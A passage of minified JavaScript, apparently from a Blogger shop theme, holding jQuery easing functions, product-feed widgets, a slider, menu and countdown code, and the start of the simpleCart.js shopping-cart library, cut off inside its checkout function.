u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
